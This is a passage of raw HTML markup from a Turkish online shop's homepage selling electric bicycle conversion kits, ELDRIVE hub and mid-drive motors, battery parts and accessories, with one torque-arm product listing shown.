																					<style>.elementor-36292 .elementor-element.elementor-element-213e3a5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-36292 .elementor-element.elementor-element-09933fa > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-36292 .elementor-element.elementor-element-09933fa .wd-text-block{font-size:20px;font-weight:700;color:#007BC4;}.elementor-36292 .elementor-element.elementor-element-85ef96f > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-36292 .elementor-element.elementor-element-85ef96f .title{font-size:52px;font-weight:700;line-height:1.3em;}.elementor-36292 .elementor-element.elementor-element-08e4c80 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-36292 .elementor-element.elementor-element-08e4c80 .wd-text-block{max-width:310px;font-size:16px;}@media(max-width:768px){.elementor-36292 .elementor-element.elementor-element-09933fa .wd-text-block{font-size:16px;}.elementor-36292 .elementor-element.elementor-element-85ef96f .title{font-size:36px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="36292" class="elementor elementor-36292">
				<div class="elementor-element elementor-element-213e3a5 color-scheme-light e-flex e-con-boxed e-con e-parent" data-id="213e3a5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-09933fa wd-animation-slide-from-bottom wd_delay_150 wd-animation-normal elementor-widget elementor-widget-wd_text_block" data-id="09933fa" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>ELDRIVE INNOVATION</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-85ef96f wd-animation-slide-from-bottom wd_delay_300 wd-width-100 wd-animation-normal elementor-widget elementor-widget-wd_title" data-id="85ef96f" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Yüksek Seviye Elektrikli Motorlar</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-08e4c80 wd-animation-slide-from-bottom wd_delay_450 wd-animation-normal elementor-widget elementor-widget-wd_text_block" data-id="08e4c80" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>Zorlu Koşullar için Özel olarak hazırlanan Yüksek Tork Motor Modelleri</p>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
																					</div>
								</div>

								<div class="wd-slide-bg wd-fill"></div>

															</div>

																																										<div id="slide-36291" class="wd-slide wd-carousel-item" >
																<div class="container wd-slide-container content-fixed">
									<div class="wd-slide-inner ">
																					<style>.elementor-36291 .elementor-element.elementor-element-213e3a5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-36291 .elementor-element.elementor-element-09933fa > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-36291 .elementor-element.elementor-element-09933fa .wd-text-block{font-size:20px;font-weight:700;color:#007BC4;}.elementor-36291 .elementor-element.elementor-element-85ef96f > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-36291 .elementor-element.elementor-element-85ef96f .title{font-size:52px;font-weight:700;line-height:1.3em;}.elementor-36291 .elementor-element.elementor-element-08e4c80 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-36291 .elementor-element.elementor-element-08e4c80 .wd-text-block{max-width:310px;font-size:16px;}@media(max-width:768px){.elementor-36291 .elementor-element.elementor-element-09933fa .wd-text-block{font-size:16px;}.elementor-36291 .elementor-element.elementor-element-85ef96f .title{font-size:36px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="36291" class="elementor elementor-36291">
				<div class="elementor-element elementor-element-213e3a5 e-flex e-con-boxed e-con e-parent" data-id="213e3a5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-09933fa wd-animation-slide-from-bottom wd_delay_150 wd-animation-normal elementor-widget elementor-widget-wd_text_block" data-id="09933fa" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p> Bisikletinizi Yükseltin!</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-85ef96f wd-animation-slide-from-bottom wd_delay_300 wd-width-100 wd-animation-normal elementor-widget elementor-widget-wd_title" data-id="85ef96f" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Zamanı Değiştirin</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-08e4c80 wd-animation-slide-from-bottom wd_delay_450 wd-animation-normal elementor-widget elementor-widget-wd_text_block" data-id="08e4c80" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>Her Dakika, Her Yolculuk: Elektrikli Bisiklet Kitiyle Pratik ve Çevreci Ulaşım</p>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
																					</div>
								</div>

								<div class="wd-slide-bg wd-fill"></div>

															</div>

																											<div id="slide-36709" class="wd-slide wd-carousel-item" >
																<div class="container wd-slide-container content-fixed">
									<div class="wd-slide-inner ">
																					<style>.elementor-36709 .elementor-element.elementor-element-213e3a5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-36709 .elementor-element.elementor-element-09933fa > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-36709 .elementor-element.elementor-element-09933fa .wd-text-block{font-size:20px;font-weight:700;color:#007BC4;}.elementor-36709 .elementor-element.elementor-element-85ef96f > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-36709 .elementor-element.elementor-element-85ef96f .title{color:var( --e-global-color-primary );font-size:52px;font-weight:700;line-height:1.3em;}.elementor-36709 .elementor-element.elementor-element-08e4c80 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-36709 .elementor-element.elementor-element-08e4c80 .wd-text-block{max-width:310px;font-size:16px;}@media(max-width:768px){.elementor-36709 .elementor-element.elementor-element-09933fa .wd-text-block{font-size:16px;}.elementor-36709 .elementor-element.elementor-element-85ef96f .title{font-size:36px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="36709" class="elementor elementor-36709">
				<div class="elementor-element elementor-element-213e3a5 color-scheme-light e-flex e-con-boxed e-con e-parent" data-id="213e3a5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-09933fa wd-animation-slide-from-bottom wd_delay_150 wd-animation-normal elementor-widget elementor-widget-wd_text_block" data-id="09933fa" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>ELDRIVE Batarya Parçaları</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-85ef96f wd-animation-slide-from-bottom wd_delay_300 wd-width-100 wd-animation-normal elementor-widget elementor-widget-wd_title" data-id="85ef96f" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Shrink Nickel Conta Holder</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-08e4c80 wd-animation-slide-from-bottom wd_delay_450 wd-animation-normal elementor-widget elementor-widget-wd_text_block" data-id="08e4c80" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-primary">
			
			<p>Batarya ve Şarj Aletleri</p>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
																					</div>
								</div>

								<div class="wd-slide-bg wd-fill"></div>

															</div>

																		</div>
				</div>

														<div class="wd-nav-arrows wd-slider-arrows wd-custom-style wd-style-1 wd-pos-sep">
						<div class="wd-btn-arrow wd-prev">
							<div class="wd-arrow-inner"></div>
						</div>
						<div class="wd-btn-arrow wd-next">
							<div class="wd-arrow-inner"></div>
						</div>
					</div>
							</div>

											<div class="wd-nav-pagin-wrap wd-slider-pagin wd-custom-style wd-style-shape-1 text-center">
					<ul class="wd-nav-pagin"></ul>
				</div>
					</div>


									</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-36b51c0 e-flex e-con-boxed e-con e-parent" data-id="36b51c0" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d25eee1 elementor-widget__width-initial elementor-widget elementor-widget-wd_banner" data-id="d25eee1" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
							<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-none color-scheme- banner-btn-size-small banner-btn-style-default wd-with-link">
				<div class="main-wrapp-img">
					<div class="banner-image">
																					<img loading="lazy" decoding="async" width="1500" height="1500" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Mid-Motor-Kategori.jpg" class="attachment-full size-full" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Mid-Motor-Kategori.jpg 1500w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Mid-Motor-Kategori-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Mid-Motor-Kategori-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Mid-Motor-Kategori-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Mid-Motor-Kategori-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Mid-Motor-Kategori-800x800.jpg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Mid-Motor-Kategori-768x768.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" />																		</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left">
					<div class="content-banner  text-left">
													<div class="banner-subtitle subtitle-style-default subtitle-color-primary wd-fontsize-s" data-elementor-setting-key="subtitle">
								Mid-Drive Motor							</div>
						
						
						
						
											</div>
				</div>

									<a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/" class="wd-promo-banner-link wd-fill" aria-label="Banner bağlantısı"></a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-055b3b2 elementor-widget__width-initial elementor-widget elementor-widget-wd_banner" data-id="055b3b2" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
							<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-none color-scheme-light banner-btn-size-small banner-btn-style-default wd-with-link">
				<div class="main-wrapp-img">
					<div class="banner-image">
																					<img loading="lazy" decoding="async" width="1920" height="1061" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hub-Motor-Kategori-Banner.jpg" class="attachment-full size-full" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hub-Motor-Kategori-Banner.jpg 1920w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hub-Motor-Kategori-Banner-430x238.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hub-Motor-Kategori-Banner-150x83.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hub-Motor-Kategori-Banner-700x387.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hub-Motor-Kategori-Banner-400x221.jpg 400w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hub-Motor-Kategori-Banner-1300x718.jpg 1300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hub-Motor-Kategori-Banner-768x424.jpg 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hub-Motor-Kategori-Banner-1536x849.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />																		</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left">
					<div class="content-banner  text-left">
													<div class="banner-subtitle subtitle-style-default subtitle-color-default wd-fontsize-s" data-elementor-setting-key="subtitle">
								Eldrive							</div>
						
													<h4 class="banner-title wd-fontsize-xl" data-elementor-setting-key="title">
								Güçlendirilmiş BLDC Hub Motor							</h4>
						
						
						
											</div>
				</div>

									<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-hub-motor-bldc/" class="wd-promo-banner-link wd-fill" aria-label="Banner bağlantısı"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f92dc7c e-flex e-con-boxed e-con e-parent" data-id="f92dc7c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-51aeff1 elementor-widget elementor-widget-wd_products_tabs" data-id="51aeff1" data-element_type="widget" data-widget_type="wd_products_tabs.default">
				<div class="elementor-widget-container">
							<div class="wd-tabs wd-products-tabs tabs-design-simple">
			<div class="wd-tabs-header text-center">
									<div class="tabs-name title">
						
						<span class="tabs-text" data-elementor-setting-key="title">
							Kategoriler						</span>
					</div>
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">

					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default wd-icon-pos-left">
													
							<li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;items_per_page&quot;:&quot;8&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:&quot;&quot;,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;&quot;,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:&quot;&quot;,&quot;highlighted_products&quot;:&quot;&quot;,&quot;products_bordered_grid&quot;:&quot;&quot;,&quot;products_bordered_grid_style&quot;:null,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;products_color_scheme&quot;:&quot;default&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;lazy_loading&quot;:&quot;&quot;,&quot;columns_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;columns_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;sync_parent_id&quot;:null,&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoheight&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;scroll_carousel_init&quot;:null,&quot;disable_overflow_carousel&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;carousel_arrows_position&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;dynamic_pagination_control&quot;:null,&quot;hide_scrollbar&quot;:null,&quot;carousel_sync&quot;:null,&quot;sync_child_id&quot;:null,&quot;img_size_custom&quot;:null,&quot;stretch_product&quot;:null,&quot;grid_gallery&quot;:&quot;&quot;,&quot;grid_gallery_control&quot;:null,&quot;grid_gallery_enable_arrows&quot;:null,&quot;orderby&quot;:&quot;post__in&quot;,&quot;taxonomies&quot;:[&quot;5636&quot;],&quot;post_type&quot;:&quot;product&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;include&quot;:null,&quot;offset&quot;:&quot;&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;}" class=" wd-active">
								<a href="#" class="wd-nav-link">
									
									<span class="tab-label nav-link-text">
										Aksesuarlar									</span>
								</a>
							</li>
													
							<li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;items_per_page&quot;:&quot;8&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:&quot;&quot;,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;&quot;,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:&quot;&quot;,&quot;highlighted_products&quot;:&quot;&quot;,&quot;products_bordered_grid&quot;:&quot;&quot;,&quot;products_bordered_grid_style&quot;:null,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;products_color_scheme&quot;:&quot;default&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;lazy_loading&quot;:&quot;&quot;,&quot;columns_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;columns_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;sync_parent_id&quot;:null,&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoheight&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;scroll_carousel_init&quot;:null,&quot;disable_overflow_carousel&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;carousel_arrows_position&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;dynamic_pagination_control&quot;:null,&quot;hide_scrollbar&quot;:null,&quot;carousel_sync&quot;:null,&quot;sync_child_id&quot;:null,&quot;img_size_custom&quot;:null,&quot;stretch_product&quot;:null,&quot;grid_gallery&quot;:&quot;&quot;,&quot;grid_gallery_control&quot;:null,&quot;grid_gallery_enable_arrows&quot;:null,&quot;orderby&quot;:&quot;rand&quot;,&quot;query_type&quot;:&quot;AND&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;taxonomies&quot;:[&quot;5629&quot;],&quot;post_type&quot;:&quot;product&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;include&quot;:null,&quot;offset&quot;:&quot;&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;}" class="">
								<a href="#" class="wd-nav-link">
									
									<span class="tab-label nav-link-text">
										Elektrikli Bisiklet Beyinleri									</span>
								</a>
							</li>
													
							<li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;items_per_page&quot;:&quot;8&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:&quot;&quot;,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;&quot;,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:&quot;&quot;,&quot;highlighted_products&quot;:&quot;&quot;,&quot;products_bordered_grid&quot;:&quot;&quot;,&quot;products_bordered_grid_style&quot;:null,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;products_color_scheme&quot;:&quot;default&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;lazy_loading&quot;:&quot;&quot;,&quot;columns_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;columns_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;sync_parent_id&quot;:null,&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoheight&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;scroll_carousel_init&quot;:null,&quot;disable_overflow_carousel&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;carousel_arrows_position&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;dynamic_pagination_control&quot;:null,&quot;hide_scrollbar&quot;:null,&quot;carousel_sync&quot;:null,&quot;sync_child_id&quot;:null,&quot;img_size_custom&quot;:null,&quot;stretch_product&quot;:null,&quot;grid_gallery&quot;:&quot;&quot;,&quot;grid_gallery_control&quot;:null,&quot;grid_gallery_enable_arrows&quot;:null,&quot;orderby&quot;:&quot;price&quot;,&quot;query_type&quot;:&quot;AND&quot;,&quot;taxonomies&quot;:[&quot;839&quot;],&quot;post_type&quot;:&quot;product&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;include&quot;:null,&quot;offset&quot;:&quot;&quot;,&quot;order&quot;:&quot;&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;}" class="">
								<a href="#" class="wd-nav-link">
									
									<span class="tab-label nav-link-text">
										Shimano									</span>
								</a>
							</li>
											</ul>
				</div>
			</div>

												<div class="wd-tab-content-wrapper">
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
				
							<div class="wd-products-element wd-tab-content wd-active wd-in">

			
													<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
					
			
			
			<div class="products wd-products pagination-arrows grid-columns-4 elements-grid wd-quantity-enabled wd-grid-g" data-paged="1" data-atts="{&quot;carousel_id&quot;:&quot;5000&quot;,&quot;speed&quot;:null,&quot;slides_per_view&quot;:null,&quot;slides_per_view_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;slides_per_view_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;wrap&quot;:null,&quot;loop&quot;:false,&quot;autoplay&quot;:null,&quot;autoheight&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;hide_pagination_control_tablet&quot;:&quot;yes&quot;,&quot;hide_pagination_control_mobile&quot;:&quot;yes&quot;,&quot;dynamic_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;carousel_arrows_position&quot;:null,&quot;hide_scrollbar&quot;:null,&quot;hide_scrollbar_tablet&quot;:&quot;yes&quot;,&quot;hide_scrollbar_mobile&quot;:&quot;yes&quot;,&quot;scroll_per_page&quot;:null,&quot;dragEndSpeed&quot;:200,&quot;center_mode&quot;:null,&quot;custom_sizes&quot;:false,&quot;sliding_speed&quot;:false,&quot;animation&quot;:false,&quot;content_animation&quot;:false,&quot;post_type&quot;:&quot;product&quot;,&quot;slider&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;,&quot;css&quot;:&quot;&quot;,&quot;effect&quot;:&quot;&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;carousel_sync&quot;:null,&quot;sync_parent_id&quot;:null,&quot;sync_child_id&quot;:null,&quot;scroll_carousel_init&quot;:null,&quot;disable_overflow_carousel&quot;:null,&quot;element_title&quot;:&quot;&quot;,&quot;query_post_type&quot;:&quot;product&quot;,&quot;include&quot;:null,&quot;taxonomies&quot;:[&quot;5636&quot;],&quot;offset&quot;:&quot;&quot;,&quot;orderby&quot;:&quot;post__in&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;,&quot;shop_tools&quot;:&quot;0&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;items_per_page&quot;:&quot;8&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;columns_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;columns_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:&quot;&quot;,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;&quot;,&quot;stretch_product&quot;:null,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:&quot;&quot;,&quot;highlighted_products&quot;:&quot;&quot;,&quot;products_bordered_grid&quot;:&quot;&quot;,&quot;products_bordered_grid_style&quot;:null,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;products_color_scheme&quot;:&quot;default&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;img_size_custom&quot;:null,&quot;grid_gallery&quot;:&quot;&quot;,&quot;grid_gallery_control&quot;:null,&quot;grid_gallery_enable_arrows&quot;:null,&quot;ajax_page&quot;:&quot;&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;lazy_loading&quot;:&quot;&quot;,&quot;elementor&quot;:true,&quot;wrapper_classes&quot;:&quot; wd-tab-content wd-active wd-in&quot;}" data-source="shortcode" data-columns="4" data-grid-gallery="" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
		
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-37220 status-publish instock product_cat-aksesuar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="37220">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/elektrikli-bisiklet-tork-kolu/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/tork-kolu-800x800.jpg" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/tork-kolu-800x800.jpg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/tork-kolu-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/tork-kolu-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/tork-kolu-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/tork-kolu-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/tork-kolu-768x768.jpg 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/tork-kolu.jpg 1200w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37220" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/elektrikli-bisiklet-tork-kolu/">Elektrikli Bisiklet Tork Kolu</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" rel="tag">Aksesuar</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				60092			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>315,36</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<p style="text-align: center;"><strong>Set Evrensel tork kolu - Dönüşüm kiti için</strong></p>
